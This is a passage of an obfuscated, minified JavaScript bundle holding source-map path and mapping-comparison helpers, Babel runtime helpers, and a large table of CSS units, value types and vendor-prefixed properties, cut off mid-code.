I?(I[UD(0xbb9)]=q,y(I)):q;}J[Uo(0xb83)]=k,J[Uo(0xbf3)]=j,J[Uo(0x3ce)]=function(f){const UN=Uo;return'/'===f[UN(0xde3)](0x0)||X[UN(0x814)](f);},J[Uo(0xd67)]=function(f,A){const Uw=Uo;''===f&&(f='.'),f=f[Uw(0xe7c)](/\/$/,'');for(var H=0x0;0x0!==A[Uw(0x33a)](f+'/');){var I=f[Uw(0x359)]('/');if(I<0x0)return A;if((f=f[Uw(0x709)](0x0,I))[Uw(0xaa4)](/^([^\/]+:\/)?\/*$/))return A;++H;}return Array(H+0x1)[Uw(0xbf3)](Uw(0xf6d))+A[Uw(0x3af)](f[Uw(0x5e4)]+0x1);};var Q=!(Uo(0x437)in Object[Uo(0x979)](null));function D(f){return f;}function N(f){const Uf=Uo;if(!f)return!0x1;var A=f[Uf(0x5e4)];if(A<0x9)return!0x1;if(0x5f!==f[Uf(0x71b)](A-0x1)||0x5f!==f[Uf(0x71b)](A-0x2)||0x6f!==f[Uf(0x71b)](A-0x3)||0x74!==f[Uf(0x71b)](A-0x4)||0x6f!==f[Uf(0x71b)](A-0x5)||0x72!==f[Uf(0x71b)](A-0x6)||0x70!==f[Uf(0x71b)](A-0x7)||0x5f!==f[Uf(0x71b)](A-0x8)||0x5f!==f[Uf(0x71b)](A-0x9))return!0x1;for(var H=A-0xa;H>=0x0;H--)if(0x24!==f[Uf(0x71b)](H))return!0x1;return!0x0;}function w(f,A){return f===A?0x0:null===f?0x1:null===A?-0x1:f>A?0x1:-0x1;}J[Uo(0x984)]=Q?D:function(f){return N(f)?'$'+f:f;},J[Uo(0xb0b)]=Q?D:function(f){const UA=Uo;return N(f)?f[UA(0x709)](0x1):f;},J[Uo(0xa6e)]=function(f,A,H){const Up=Uo;var I=w(f[Up(0xeb9)],A[Up(0xeb9)]);return 0x0!==I||0x0!=(I=f[Up(0x593)]-A[Up(0x593)])||0x0!=(I=f[Up(0x957)]-A[Up(0x957)])||H||0x0!=(I=f[Up(0xe99)]-A[Up(0xe99)])||0x0!=(I=f[Up(0xa97)]-A[Up(0xa97)])?I:w(f[Up(0x294)],A[Up(0x294)]);},J[Uo(0xdf0)]=function(f,A,H){const UH=Uo;var I;return 0x0!=(I=f[UH(0x593)]-A[UH(0x593)])||0x0!=(I=f[UH(0x957)]-A[UH(0x957)])||H||0x0!=(I=f[UH(0xe99)]-A[UH(0xe99)])||0x0!=(I=f[UH(0xa97)]-A[UH(0xa97)])?I:w(f[UH(0x294)],A[UH(0x294)]);},J[Uo(0x195)]=function(f,A,H){const UI=Uo;var I=f[UI(0xa97)]-A[UI(0xa97)];return 0x0!==I||0x0!=(I=f[UI(0xe99)]-A[UI(0xe99)])||H||0x0!==(I=w(f[UI(0xeb9)],A[UI(0xeb9)]))||0x0!=(I=f[UI(0x593)]-A[UI(0x593)])||0x0!=(I=f[UI(0x957)]-A[UI(0x957)])?I:w(f[UI(0x294)],A[UI(0x294)]);},J[Uo(0x4c1)]=function(f,A,H){const Uq=Uo;var I=f[Uq(0xe99)]-A[Uq(0xe99)];return 0x0!==I||H||0x0!==(I=w(f[Uq(0xeb9)],A[Uq(0xeb9)]))||0x0!=(I=f[Uq(0x593)]-A[Uq(0x593)])||0x0!=(I=f[Uq(0x957)]-A[Uq(0x957)])?I:w(f[Uq(0x294)],A[Uq(0x294)]);},J[Uo(0xb51)]=function(f,A){const UK=Uo;var H=f[UK(0xa97)]-A[UK(0xa97)];return 0x0!==H||0x0!=(H=f[UK(0xe99)]-A[UK(0xe99)])||0x0!==(H=w(f[UK(0xeb9)],A[UK(0xeb9)]))||0x0!=(H=f[UK(0x593)]-A[UK(0x593)])||0x0!=(H=f[UK(0x957)]-A[UK(0x957)])?H:w(f[UK(0x294)],A[UK(0x294)]);},J[Uo(0xf0)]=function(f){const Uc=Uo;return JSON[Uc(0x48c)](f[Uc(0xe7c)](/^\)]}'[^\n]*\n/,''));},J[Uo(0x2dd)]=function(f,A,H){const Um=Uo;if(A=A||'',f&&('/'!==f[f[Um(0x5e4)]-0x1]&&'/'!==A[0x0]&&(f+='/'),A=f+A),H){var I=S(H);if(!I)throw new Error(Um(0x3fb));if(I[Um(0xbb9)]){var q=I[Um(0xbb9)][Um(0x359)]('/');q>=0x0&&(I[Um(0xbb9)]=I[Um(0xbb9)][Um(0x6cb)](0x0,q+0x1));}A=j(y(I),A);}return k(A);};},0x1cbf:(i,T,J)=>{'use strict';J['d'](T,{'A':()=>h});var X=J(0x1296);function h(U,S,y){const UO=a2M;return(S=(0x0,X['A'])(S))in U?Object[UO(0xcfa)](U,S,{'value':y,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):U[S]=y,U;}},0x1abb:(i,T,J)=>{'use strict';J['d'](T,{'A':()=>h});var X=J(0x1048);function h(U,S){const Ua=a2M;if(Ua(0xc19)!=(0x0,X['A'])(U)||!U)return U;var y=U[Symbol[Ua(0x91b)]];if(void 0x0!==y){var G=y[Ua(0x4c4)](U,S||Ua(0x752));if(Ua(0xc19)!=(0x0,X['A'])(G))return G;throw new TypeError(Ua(0xdcb));}return(Ua(0x7a9)===S?String:Number)(U);}},0x1296:(T,J,X)=>{'use strict';X['d'](J,{'A':()=>S});var h=X(0x1048),U=X(0x1abb);function S(y){const Us=a2M;var G=(0x0,U['A'])(y,Us(0x7a9));return Us(0xc0a)==(0x0,h['A'])(G)?G:G+'';}},0x1048:(i,T,J)=>{'use strict';function X(h){const Uz=a2M;return X=Uz(0x9b3)==typeof Symbol&&Uz(0xc0a)==typeof Symbol[Uz(0x83d)]?function(U){return typeof U;}:function(U){const Ue=Uz;return U&&Ue(0x9b3)==typeof Symbol&&U[Ue(0x78e)]===Symbol&&U!==Symbol[Ue(0xdff)]?Ue(0xc0a):typeof U;},X(h);}J['d'](T,{'A':()=>X});},0xd33:(i,T,J)=>{'use strict';const UZ=a2M;J['d'](T,{'A':()=>X});const X={'generic':!0x0,'cssWideKeywords':[UZ(0xdd6),UZ(0x232),UZ(0x843),UZ(0xbe0),UZ(0xaed)],'units':{'angle':[UZ(0xfb5),UZ(0x734),UZ(0x2ba),UZ(0xd57)],'decibel':['db'],'flex':['fr'],'frequency':['hz',UZ(0x1d8)],'length':['cm','mm','q','in','pt','pc','px','em',UZ(0xaa9),'ex',UZ(0x28a),UZ(0xff0),UZ(0x94e),'ch',UZ(0xa34),'ic',UZ(0x63b),'lh',UZ(0xdb4),'vw',UZ(0x5f1),UZ(0x33d),UZ(0xa6f),'vh',UZ(0x754),UZ(0xdf6),UZ(0x103e),'vi',UZ(0x798),UZ(0x9fb),UZ(0xb2f),'vb',UZ(0xe7f),UZ(0x932),UZ(0x413),UZ(0x6c5),UZ(0x631),UZ(0x2c0),UZ(0x334),UZ(0x369),UZ(0x836),UZ(0x4ee),UZ(0x40f),UZ(0xf29),UZ(0xca4),UZ(0xc98),UZ(0x55d),UZ(0x3d8),UZ(0x244)],'resolution':[UZ(0xa1f),UZ(0x9cd),UZ(0xcab),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':UZ(0x6ef),'absolute-size':UZ(0x47b),'acos()':UZ(0xcff),'alpha-value':UZ(0x31b),'angle-percentage':UZ(0xb16),'angular-color-hint':UZ(0xf55),'angular-color-stop':UZ(0xa27),'angular-color-stop-list':UZ(0x4dc),'animateable-feature':UZ(0xb65),'asin()':UZ(0xce3),'atan()':UZ(0xf85),'atan2()':UZ(0x5df),'attachment':UZ(0x2f9),'attr()':UZ(0xc29),'attr-matcher':UZ(0xe35),'attr-modifier':UZ(0x3a3),'attribute-selector':UZ(0x295),'auto-repeat':UZ(0x807),'auto-track-list':UZ(0x13a),'axis':UZ(0x971),'baseline-position':UZ(0x8a1),'basic-shape':UZ(0xa56),'bg-image':UZ(0xd42),'bg-layer':UZ(0xdd4),'bg-position':UZ(0x1070),'bg-size':UZ(0x688),'blur()':UZ(0x203),'blend-mode':UZ(0x100a),'box':UZ(0xfce),'brightness()':UZ(0x356),'calc()':UZ(0x78b),'calc-sum':UZ(0x5e2),'calc-product':UZ(0xbad),'calc-value':UZ(0x936),'calc-constant':UZ(0x920),'cf-final-image':UZ(0xe7b),'cf-mixing-image':UZ(0xa40),'circle()':UZ(0xefd),'clamp()':UZ(0xd8c),'class-selector':UZ(0x628),'clip-source':UZ(0x5b0),'color':UZ(0x102f),'color-stop':UZ(0xf90),'color-stop-angle':UZ(0xb09),'color-stop-length':UZ(0x6c4),'color-stop-list':UZ(0xcd9),'color-interpolation-method':UZ(0xadd),'combinator':UZ(0x7e2),'common-lig-values':UZ(0x60c),'compat-auto':UZ(0x421),'composite-style':UZ(0xbc7),'compositing-operator':UZ(0xb79),'compound-selector':UZ(0x234),'compound-selector-list':UZ(0x8be),'complex-selector':UZ(0x1085),'complex-selector-list':UZ(0x33e),'conic-gradient()':UZ(0x194),'contextual-alt-values':UZ(0xc0d),'content-distribution':UZ(0xa92),'content-list':UZ(0x91d),'content-position':UZ(0x443),'content-replacement':UZ(0x6ee),'contrast()':UZ(0xa8c),'cos()':UZ(0x400),'counter':UZ(0x7fd),'counter()':UZ(0x1007),'counter-name':UZ(0x30c),'counter-style':UZ(0xae2),'counter-style-name':UZ(0x30c),'counters()':UZ(0xf46),'cross-fade()':UZ(0x96d),'cubic-bezier-timing-function':UZ(0x131),'deprecated-system-color':UZ(0x1d9),'discretionary-lig-values':UZ(0x8a0),'display-box':UZ(0xf65),'display-inside':UZ(0x257),'display-internal':UZ(0x4b0),'display-legacy':UZ(0x629),'display-listitem':UZ(0x5a1),'display-outside':UZ(0x9cc),'drop-shadow()':UZ(0x7eb),'east-asian-variant-values':UZ(0xe81),'east-asian-width-values':UZ(0x692),'element()':UZ(0xfaa),'ellipse()':UZ(0xa37),'ending-shape':UZ(0xf71),'env()':UZ(0xf41),'exp()':UZ(0x6ae),'explicit-track-list':UZ(0xd77),'family-name':UZ(0x8ff),'feature-tag-value':UZ(0x278),'feature-type':UZ(0x392),'feature-value-block':UZ(0x4a0),'feature-value-block-list':UZ(0x753),'feature-value-declaration':UZ(0x737),'feature-value-declaration-list':UZ(0x2b8),'feature-value-name':UZ(0x30c),'fill-rule':UZ(0x27c),'filter-function':UZ(0x89e),'filter-function-list':UZ(0xbea),'final-bg-layer':UZ(0x714),'fixed-breadth':UZ(0x4d0),'fixed-repeat':UZ(0xac3),'fixed-size':UZ(0xe38),'font-stretch-absolute':UZ(0x612),'font-variant-css21':UZ(0xebf),'font-weight-absolute':UZ(0xc01),'frequency-percentage':UZ(0xbb0),'general-enclosed':UZ(0x90b),'generic-family':UZ(0x8d1),'generic-name':UZ(0xbfc),'geometry-box':UZ(0x199),'gradient':UZ(0x88f),'grayscale()':UZ(0x766),'grid-line':UZ(0x9c6),'historical-lig-values':UZ(0xc41),'hsl()':UZ(0x31c),'hsla()':UZ(0xdfb),'hue':UZ(0xeab),'hue-rotate()':UZ(0x71d),'hue-interpolation-method':UZ(0x584),'hwb()':UZ(0xeac),'hypot()':UZ(0x7b1),'image':UZ(0x50d),'image()':UZ(0x591),'image-set()':UZ(0x43b),'image-set-option':UZ(0x99e),'image-src':UZ(0xe6c),'image-tags':UZ(0x1065),'inflexible-breadth':UZ(0x41d),'inset()':UZ(0x1076),'invert()':UZ(0xf5d),'keyframes-name':UZ(0x601),'keyframe-block':UZ(0xc83),'keyframe-block-list':UZ(0x183),'keyframe-selector':UZ(0x747),'lab()':UZ(0xa4c),'layer()':UZ(0x26c),'layer-name':UZ(0x58c),'lch()':UZ(0xb59),'leader()':UZ(0x5a6),'leader-type':UZ(0xdfc),'length-percentage':UZ(0xd09),'light-dark()':UZ(0x8ae),'line-names':UZ(0x956),'line-name-list':UZ(0x1a1),'line-style':UZ(0x220),'line-width':UZ(0xe18),'linear-color-hint':UZ(0x4d0),'linear-color-stop':UZ(0xa06),'linear-gradient()':UZ(0xd48),'log()':UZ(0x341),'mask-layer':UZ(0x211),'mask-position':UZ(0x580),'mask-reference':UZ(0xe95),'mask-source':UZ(0x5b0),'masking-mode':UZ(0xfaf),'matrix()':UZ(0x8b3),'matrix3d()':UZ(0xfb9),'max()':UZ(0x5de),'media-and':UZ(0xd52),'media-condition':UZ(0xf89),'media-condition-without-or':UZ(0x830),'media-feature':UZ(0x8d6),'media-in-parens':UZ(0x4c6),'media-not':UZ(0xbcf),'media-or':UZ(0x7c0),'media-query':UZ(0xc9a),'media-query-list':UZ(0x3b4),'media-type':UZ(0x1042),'mf-boolean':UZ(0xd38),'mf-name':UZ(0x1042),'mf-plain':UZ(0xaa7),'mf-range':UZ(0x1d1),'mf-value':UZ(0x872),'min()':UZ(0xdf8),'minmax()':UZ(0x5cc),'mod()':UZ(0x452),'name-repeat':UZ(0x821),'named-color':UZ(0xb44),'namespace-prefix':UZ(0x1042),'ns-prefix':UZ(0xe9c),'number-percentage':UZ(0x31b),'numeric-figure-values':UZ(0x5f9),'numeric-fraction-values':UZ(0x718),'numeric-spacing-values':UZ(0xd3e),'nth':UZ(0x2fd),'opacity()':UZ(0x646),'overflow-position':UZ(0xaea),'outline-radius':UZ(0xd09),'page-body':UZ(0xa01),'page-margin-box':UZ(0xec0),'page-margin-box-type':UZ(0xf50),'page-selector-list':UZ(0xf0c),'page-selector':UZ(0xdb7),'page-size':UZ(0x4a4),'path()':UZ(0xa79),'paint()':UZ(0x144),'perspective()':UZ(0xf38),'polygon()':UZ(0x2d1),'polar-color-space':UZ(0x102e),'position':UZ(0xb34),'pow()':UZ(0xad3),'pseudo-class-selector':UZ(0xd55),'pseudo-element-selector':UZ(0x541),'pseudo-page':UZ(0x50b),'quote':UZ(0x358),'radial-gradient()':UZ(0xf45),'ratio':UZ(0x779),'ray()':UZ(0xb1a),'ray-size':UZ(0x129),'rectangular-color-space':UZ(0x6fb),'relative-selector':UZ(0x85c),'relative-selector-list':UZ(0x3b9),'relative-size':UZ(0x8cd),'rem()':UZ(0x466),'repeat-style':UZ(0xe74),'repeating-conic-gradient()':UZ(0x204),'repeating-linear-gradient()':UZ(0xc76),'repeating-radial-gradient()':UZ(0x7a7),'reversed-counter-name':UZ(0xd86),'rgb()':UZ(0x1097),'rgba()':UZ(0x13c),'rotate()':UZ(0x5b4),'rotate3d()':UZ(0x2ce),'rotateX()':UZ(0xed1),'rotateY()':UZ(0x704),'rotateZ()':UZ(0x523),'round()':UZ(0x61a),'rounding-strategy':UZ(0x4e5),'saturate()':UZ(0x9bb),'scale()':UZ(0x8f6),'scale3d()':UZ(0x67a),'scaleX()':UZ(0x9f5),'scaleY()':UZ(0xd84),'scaleZ()':UZ(0xc8f),'scroll()':UZ(0xd96),'scroller':UZ(0x921),'self-position':UZ(0x1c8),'shape-radius':UZ(0xafb),'sign()':UZ(0x2d7),'skew()':UZ(0x44b),'skewX()':UZ(0x1d3),'skewY()':UZ(0x9cb),'sepia()':UZ(0x678),'shadow':UZ(0xdc4),'shadow-t':UZ(0x864),'shape':UZ(0x68f),'shape-box':UZ(0x521),'side-or-corner':UZ(0xb58),'sin()':UZ(0x113),'single-animation':UZ(0x8ee),'single-animation-direction':UZ(0x9f6),'single-animation-fill-mode':UZ(0x1013),'single-animation-iteration-count':UZ(0xf9f),'single-animation-play-state':UZ(0x105b),'single-animation-timeline':UZ(0xb37),'single-transition':UZ(0xf8),'single-transition-property':UZ(0x78f),'size':UZ(0x16b),'sqrt()':UZ(0x85f),'step-position':UZ(0x9be),'step-timing-function':UZ(0x534),'subclass-selector':UZ(0x111),'supports-condition':UZ(0x672),'supports-in-parens':UZ(0xa62),'supports-feature':UZ(0x99d),'supports-decl':UZ(0x6c6),'supports-selector-fn':UZ(0x9dc),'symbol':UZ(0xb19),'system-color':UZ(0x839),'tan()':UZ(0xf97),'target':UZ(0xbbb),'target-counter()':UZ(0x280),'target-counters()':UZ(0xe7d),'target-text()':UZ(0x3a9),'time-percentage':UZ(0xeff),'timeline-range-name':UZ(0xbcc),'easing-function':UZ(0x112),'track-breadth':UZ(0x368),'track-list':UZ(0x2ea),'track-repeat':UZ(0xd2d),'track-size':UZ(0x4a6),'transform-function':UZ(0x6b2),'transform-list':UZ(0xcbe),'transition-behavior-value':UZ(0x153),'translate()':UZ(0xb62),'translate3d()':UZ(0x92f),'translateX()':UZ(0x8b6),'translateY()':UZ(0x6e6),'translateZ()':UZ(0x3b5),'type-or-unit':UZ(0xb53),'type-selector':UZ(0x3e5),'var()':UZ(0x1025),'view()':UZ(0x4f7),'viewport-length':UZ(0x274),'visual-box':UZ(0x55e),'wq-name':UZ(0x349),'-legacy-gradient':UZ(0xc89),'-legacy-linear-gradient':UZ(0xed9),'-legacy-repeating-linear-gradient':UZ(0xb38),'-legacy-linear-gradient-arguments':UZ(0xb4e),'-legacy-radial-gradient':UZ(0x79b),'-legacy-repeating-radial-gradient':UZ(0xf91),'-legacy-radial-gradient-arguments':UZ(0x342),'-legacy-radial-gradient-size':UZ(0x9a8),'-legacy-radial-gradient-shape':UZ(0xf71),'-non-standard-font':UZ(0x3f6),'-non-standard-color':UZ(0x107c),'-non-standard-image-rendering':UZ(0x2ef),'-non-standard-overflow':UZ(0x91e),'-non-standard-size':UZ(0x88d),'-webkit-gradient()':UZ(0x51c),'-webkit-gradient-color-stop':UZ(0xfda),'-webkit-gradient-point':UZ(0xa3f),'-webkit-gradient-radius':UZ(0xd09),'-webkit-gradient-type':UZ(0x6b1),'-webkit-mask-box-repeat':UZ(0x800),'-ms-filter-function-list':UZ(0x3ef),'-ms-filter-function':UZ(0x88a),'-ms-filter-function-progid':UZ(0x197),'-ms-filter-function-legacy':UZ(0xd18),'absolute-color-base':UZ(0xf61),'absolute-color-function':UZ(0x4e2),'age':UZ(0xbfb),'anchor-name':UZ(0x1058),'attr-name':UZ(0x564),'attr-fallback':UZ(0x543),'bg-clip':UZ(0xc69),'bottom':UZ(0xc91),'container-name':UZ(0x30c),'container-condition':UZ(0xb25),'coord-box':UZ(0x3aa),'generic-voice':UZ(0x84b),'gender':UZ(0xc30),'generic-script-specific':UZ(0x782),'generic-complete':UZ(0x262),'generic-incomplete':UZ(0x34f),'-non-standard-generic-family':UZ(0xcb1),'left':UZ(0xc91),'color-base':UZ(0x644),'color-function':UZ(0x4e2),'device-cmyk()':UZ(0xf64),'legacy-device-cmyk-syntax':UZ(0xfe5),'modern-device-cmyk-syntax':UZ(0x100),'cmyk-component':UZ(0x66f),'color-mix()':UZ(0x338),'color-space':UZ(0xfcb),'custom-color-space':UZ(0x1058),'paint':UZ(0x806),'palette-identifier':UZ(0x1058),'right':UZ(0xc91),'scope-start':UZ(0xf8f),'scope-end':UZ(0xf8f),'forgiving-selector-list':UZ(0xcc7),'forgiving-relative-selector-list':UZ(0xac9),'selector-list':UZ(0x4c0),'complex-real-selector-list':UZ(0x9ed),'simple-selector-list':UZ(0xf3c),'relative-real-selector-list':UZ(0xc50),'complex-selector-unit':UZ(0xa82),'complex-real-selector':UZ(0x411),'relative-real-selector':UZ(0x54a),'pseudo-compound-selector':UZ(0xbb6),'simple-selector':UZ(0x311),'legacy-pseudo-element-selector':UZ(0x7a0),'single-animation-composition':UZ(0xf5c),'svg-length':UZ(0x236),'svg-writing-mode':UZ(0x503),'top':UZ(0xc91),'x':UZ(0xf7a),'y':UZ(0xf7a),'declaration':UZ(0xc8c),'declaration-list':UZ(0x544),'url':UZ(0x19a),'url-modifier':UZ(0x24f),'number-zero-one':UZ(0x488),'number-one-or-greater':UZ(0xce5),'color()':UZ(0x515),'colorspace-params':UZ(0x3a6),'predefined-rgb-params':UZ(0x4f1),'predefined-rgb':UZ(0xe48),'xyz-params':UZ(0x2b1),'xyz-space':UZ(0x4c8),'oklab()':UZ(0x4d4),'oklch()':UZ(0x180),'offset-path':UZ(0x504),'rect()':UZ(0x609),'xywh()':UZ(0x4fc),'query-in-parens':UZ(0x1035),'size-feature':UZ(0x7fb),'style-feature':UZ(0xb6d),'style-query':UZ(0xe78),'style-condition':UZ(0x5af),'style-in-parens':UZ(0x56e),'-non-standard-display':UZ(0x363),'inset-area':UZ(0xd64),'position-area':UZ(0xf0a),'anchor()':UZ(0x95f),'anchor-side':UZ(0xc86),'anchor-size()':UZ(0x2e6),'anchor-size':UZ(0xd2f),'anchor-element':UZ(0x1058),'try-size':UZ(0xaad),'try-tactic':UZ(0xfd7),'font-variant-css2':UZ(0x388),'font-width-css3':UZ(0xa3c),'system-family-name':UZ(0x893)},'properties':{'--*':UZ(0xe1a),'-ms-accelerator':UZ(0xc1c),'-ms-block-progression':UZ(0x70a),'-ms-content-zoom-chaining':UZ(0x10a),'-ms-content-zooming':UZ(0x7f6),'-ms-content-zoom-limit':UZ(0x669),'-ms-content-zoom-limit-max':UZ(0x1064),'-ms-content-zoom-limit-min':UZ(0x1064),'-ms-content-zoom-snap':UZ(0xfe8),'-ms-content-zoom-snap-points':UZ(0x773),'-ms-content-zoom-snap-type':UZ(0xea5),'-ms-filter':UZ(0x66e),'-ms-flow-from':UZ(0x63e),'-ms-flow-into':UZ(0x63e),'-ms-grid-columns':UZ(0x5e6),'-ms-grid-rows':UZ(0x5e6),'-ms-high-contrast-adjust':UZ(0xde2),'-ms-hyphenate-limit-chars':UZ(0xefa),'-ms-hyphenate-limit-lines':UZ(0xed),'-ms-hyphenate-limit-zone':UZ(0xedc),'-ms-ime-align':UZ(0x71e),'-ms-overflow-style':UZ(0x879),'-ms-scrollbar-3dlight-color':UZ(0x606),'-ms-scrollbar-arrow-color':UZ(0x606),'-ms-scrollbar-base-color':UZ(0x606),'-ms-scrollbar-darkshadow-color':UZ(0x606),'-ms-scrollbar-face-color':UZ(0x606),'-ms-scrollbar-highlight-color':UZ(0x606),'-ms-scrollbar-shadow-color':UZ(0x606),'-ms-scrollbar-track-color':UZ(0x606),'-ms-scroll-chaining':UZ(0x7cd),'-ms-scroll-limit':UZ(0x8fa),'-ms-scroll-limit-x-max':UZ(0x812),'-ms-scroll-limit-x-min':UZ(0x101f),'-ms-scroll-limit-y-max':UZ(0x812),'-ms-scroll-limit-y-min':UZ(0x101f),'-ms-scroll-rails':UZ(0xf87),'-ms-scroll-snap-points-x':UZ(0x218),'-ms-scroll-snap-points-y':UZ(0x218),'-ms-scroll-snap-type':UZ(0xea5),'-ms-scroll-snap-x':UZ(0x691),'-ms-scroll-snap-y':UZ(0xb80),'-ms-scroll-translation':UZ(0x632),'-ms-text-autospace':UZ(0x6a0),'-ms-touch-select':UZ(0x1b9),'-ms-user-select':UZ(0xcce),'-ms-wrap-flow':UZ(0x738),'-ms-wrap-margin':UZ(0x101f),'-ms-wrap-through':UZ(0x1e0),'-moz-appearance':UZ(0x1081),'-moz-binding':UZ(0x100f),'-moz-border-bottom-colors':UZ(0x436),'-moz-border-left-colors':UZ(0x436),'-moz-border-right-colors':UZ(0x436),'-moz-border-top-colors':UZ(0x436),'-moz-context-properties':UZ(0x92b),'-moz-float-edge':UZ(0x3bf),'-moz-force-broken-image-icon':UZ(0x9a9),'-moz-image-region':UZ(0x1b0),'-moz-orient':UZ(0xe3c),'-moz-outline-radius':UZ(0xf73),'-moz-outline-radius-bottomleft':UZ(0xe1c),'-moz-outline-radius-bottomright':UZ(0xe1c),'-moz-outline-radius-topleft':UZ(0xe1c),'-moz-outline-radius-topright':UZ(0xe1c),'-moz-stack-sizing':UZ(0xddb),'-moz-text-blink':UZ(0x457),'-moz-user-focus':UZ(0xf22),'-moz-user-input':UZ(0xd3a),'-moz-user-modify':UZ(0xd9a),'-moz-window-dragging':UZ(0x100e),'-moz-window-shadow':UZ(0xe72),'-webkit-appearance':UZ(0x765),'-webkit-border-before':UZ(0xfe7),'-webkit-border-before-color':UZ(0x606),'-webkit-border-before-style':UZ(0x1014),'-webkit-border-before-width':UZ(0xfb8),'-webkit-box-reflect':UZ(0xb9e),'-webkit-line-clamp':UZ(0x2bb),'-webkit-mask':UZ(0x8c3),'-webkit-mask-attachment':UZ(0x5b5),'-webkit-mask-clip':UZ(0x348),'-webkit-mask-composite':UZ(0xaec),'-webkit-mask-image':UZ(0x88b),'-webkit-mask-origin':UZ(0xa6a),'-webkit-mask-position':UZ(0x6d0),'-webkit-mask-position-x':UZ(0x38d),'-webkit-mask-position-y':UZ(0x367),'-webkit-mask-repeat':UZ(0x4b2),'-webkit-mask-repeat-x':UZ(0x608),'-webkit-mask-repeat-y':UZ(0x608),'-webkit-mask-size':UZ(0x3eb),'-webkit-overflow-scrolling':UZ(0x8dc),'-webkit-tap-highlight-color':UZ(0x606),'-webkit-text-fill-color':UZ(0x606),'-webkit-text-stroke':UZ(0xbcd),'-webkit-text-stroke-color':UZ(0x606),'-webkit-text-stroke-width':UZ(0x101f),'-webkit-touch-callout':UZ(0x7e6),'-webkit-user-modify':UZ(0x1063),'accent-color':UZ(0x169),'align-content':UZ(0x2cb),'align-items':UZ(0x391),'align-self':UZ(0x14c),'align-tracks':UZ(0x20f),'all':UZ(0x23a),'anchor-name':UZ(0xd71),'anchor-scope':UZ(0x525),'animation':UZ(0x5a9),'animation-composition':UZ(0xa21),'animation-delay':UZ(0x620),'animation-direction':UZ(0x8c5),'animation-duration':UZ(0x620),'animation-fill-mode':UZ(0x68b),'animation-iteration-count':UZ(0xcfd),'animation-name':UZ(0xe46),'animation-play-state':UZ(0x489),'animation-range':UZ(0xa32),'animation-range-end':UZ(0xcc0),'animation-range-start':UZ(0xcc0),'animation-timing-function':UZ(0x546),'animation-timeline':UZ(0x323),'appearance':UZ(0xe93),'aspect-ratio':UZ(0x149),'azimuth':UZ(0x23f),'backdrop-filter':UZ(0x3b6),'backface-visibility':UZ(0x46c),'background':UZ(0xb6e),'background-attachment':UZ(0x5b5),'background-blend-mode':UZ(0x101a),'background-clip':UZ(0x43d),'background-color':UZ(0x606),'background-image':UZ(0x432),'background-origin':UZ(0x83e),'background-position':UZ(0x6f6),'background-position-x':UZ(0xb36),'background-position-y':UZ(0x9d1),'background-repeat':UZ(0x4b2),'background-size':UZ(0x3eb),'block-size':UZ(0x52c),'border':UZ(0x5c2),'border-block':UZ(0xcf3),'border-block-color':UZ(0xe83),'border-block-style':UZ(0xd93),'border-block-width':UZ(0xef6),'border-block-end':UZ(0xcf3),'border-block-end-color':UZ(0x7f4),'border-block-end-style':UZ(0xd93),'border-block-end-width':UZ(0xef6),'border-block-start':UZ(0xcf3),'border-block-start-color':UZ(0x7f4),'border-block-start-style':UZ(0xd93),'border-block-start-width':UZ(0xef6),'border-bottom':UZ(0x5c2),'border-bottom-color':UZ(0x7f4),'border-bottom-left-radius':UZ(0x6c4),'border-bottom-right-radius':UZ(0x6c4),'border-bottom-style':UZ(0x6a9),'border-bottom-width':UZ(0x8b0),'border-collapse':UZ(0x480),'border-color':UZ(0xfd3),'border-end-end-radius':UZ(0x6c4),'border-end-start-radius':UZ(0x6c4),'border-image':UZ(0x4ce),'border-image-outset':UZ(0x3d4),'border-image-repeat':UZ(0x1cc),'border-image-slice':UZ(0x1fa),'border-image-source':UZ(0xd42),'border-image-width':UZ(0x6ca),'border-inline':UZ(0xcf3),'border-inline-end':UZ(0xcf3),'border-inline-color':UZ(0xe83),'border-inline-style':UZ(0xd93),'border-inline-width':UZ(0xef6),'border-inline-end-color':UZ(0x7f4),'border-inline-end-style':UZ(0xd93),'border-inline-end-width':UZ(0xef6),'border-inline-start':UZ(0xcf3),'border-inline-start-color':UZ(0x7f4),'border-inline-start-style':UZ(0xd93),'border-inline-start-width':UZ(0xef6),'border-left':UZ(0x5c2),'border-left-color':UZ(0x606),'border-left-style':UZ(0x6a9),'border-left-width':UZ(0x8b0),'border-radius':UZ(0x289),'border-right':UZ(0x5c2),'border-right-color':UZ(0x606),'border-right-style':UZ(0x6a9),'border-right-width':UZ(0x8b0),'border-spacing':UZ(0x477),'border-start-end-radius':UZ(0x6c4),'border-start-start-radius':UZ(0x6c4),'border-style':UZ(0xda2),'border-top':UZ(0x5c2),'border-top-color':UZ(0x606),'border-top-left-radius':UZ(0x6c4),'border-top-right-radius':UZ(0x6c4),'border-top-style':UZ(0x6a9),'border-top-width':UZ(0x8b0),'border-width':UZ(0x9c7),'bottom':UZ(0x408),'box-align':UZ(0xdae),'box-decoration-break':UZ(0xfa9),'box-direction':UZ(0xb4d),'box-flex':UZ(0xf7a),'box-flex-group':UZ(0xeba),'box-lines':UZ(0xae9),'box-ordinal-group':UZ(0xeba),'box-orient':UZ(0x682),'box-pack':UZ(0x687),'box-shadow':UZ(0xb39),'box-sizing':UZ(0x720),'break-after':UZ(0xe54),'break-before':UZ(0xe54),'break-inside':UZ(0x3f7),'caption-side':UZ(0x9b9),'caret':UZ(0xdfa),'caret-color':UZ(0x169),'caret-shape':UZ(0x1ba),'clear':UZ(0x28c),'clip':UZ(0x1b0),'clip-path':UZ(0x306),'clip-rule':UZ(0x27c),'color':UZ(0x606),'color-interpolation-filters':UZ(0xd8d),'color-scheme':UZ(0xb98),'column-count':UZ(0xf54),'column-fill':UZ(0x82e),'column-gap':UZ(0x3ab),'column-rule':UZ(0xa5a),'column-rule-color':UZ(0x606),'column-rule-style':UZ(0x1014),'column-rule-width':UZ(0xfb8),'column-span':UZ(0x8a7),'column-width':UZ(0xc91),'columns':UZ(0xa66),'contain':UZ(0xa95),'contain-intrinsic-size':UZ(0x235),'contain-intrinsic-block-size':UZ(0x292),'contain-intrinsic-height':UZ(0x292),'contain-intrinsic-inline-size':UZ(0x292),'contain-intrinsic-width':UZ(0x292),'container':UZ(0xbdb),'container-name':UZ(0xbe9),'container-type':UZ(0x550),'content':UZ(0xae4),'content-visibility':UZ(0x44f),'counter-increment':UZ(0x13b),'counter-reset':UZ(0xc81),'counter-set':UZ(0x13b),'cursor':UZ(0x751),'d':UZ(0x9ee),'cx':UZ(0xd09),'cy':UZ(0xd09),'direction':U